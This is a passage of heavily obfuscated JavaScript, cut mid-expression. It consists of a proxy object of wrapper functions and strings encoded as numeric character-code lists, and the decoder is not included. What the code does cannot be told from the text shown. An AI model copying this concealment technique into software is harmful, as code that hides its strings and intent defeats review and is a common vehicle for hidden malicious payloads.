_0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return 